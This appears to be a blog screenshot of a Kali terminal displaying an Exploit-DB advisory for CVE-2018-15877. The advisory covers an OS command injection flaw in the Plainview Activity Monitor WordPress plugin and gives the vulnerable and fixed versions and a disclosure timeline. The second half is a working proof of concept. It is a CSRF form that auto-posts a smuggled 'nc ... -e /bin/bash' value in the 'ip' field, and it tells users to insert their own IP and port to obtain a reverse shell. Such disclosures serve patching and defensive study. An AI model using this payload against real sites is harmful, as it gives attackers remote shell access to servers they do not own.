 ┌──(root💀kali)-[/usr/…/exploitdb/exploits/php/webapps]
└─# cat 45274.html
<!--
About:
===========
Component: Plainview Activity Monitor (Wordpress plugin)
Vulnerable version: 20161228 and possibly prior
Fixed version: 20180826
CVE-ID: CVE-2018-15877
CWE-ID: CWE-78
Author:
- LydA(c)ric Lefebvre (https://www.linkedin.com/in/lydericlefebvre)

Timeline:
===========
- 2018/08/25: Vulnerability found
- 2018/08/25: CVE-ID request
- 2018/08/26: Reported to developer
- 2018/08/26: Fixed version
- 2018/08/26: Advisory published on GitHub
- 2018/08/26: Advisory sent to bugtraq mailing list

Description:
===========
Plainview Activity Monitor Wordpress plugin is vulnerable to OS
command injection which allows an attacker to remotely execute
commands on underlying system. Application passes unsafe user supplied
data to ip parameter into activities_overview.php.
Privileges are required in order to exploit this vulnerability, but
this plugin version is also vulnerable to CSRF attack and Reflected
XSS. Combined, these three vulnerabilities can lead to Remote Command
Execution just with an admin click on a malicious link.

References:
===========
https://github.com/aas-n/CVE/blob/master/CVE-2018-15877/

PoC:
-->

<html>
  <!--  Wordpress Plainview Activity Monitor RCE
        [+] Version: 20161228 and possibly prior
        [+] Description: Combine OS Commanding and CSRF to get reverse shell
        [+] Author: LydA(c)ric LEFEBVRE
        [+] CVE-ID: CVE-2018-15877
        [+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
        [+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit
 as well
  -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="http://localhost:8000/wp-admin/admin.php?page=plainview_activity_monitor&tab=
activity_tools" method="POST" enctype="multipart/form-data">
      <input type="hidden" name="ip" value="google.fr| nc -nlvp 127.0.0.1 9999 -e /bin/bash" />
      <input type="hidden" name="lookup" value="Lookup" />
      <input type="submit" value="Submit request" />
    </form>
  </body>
</html>
@51CTO博客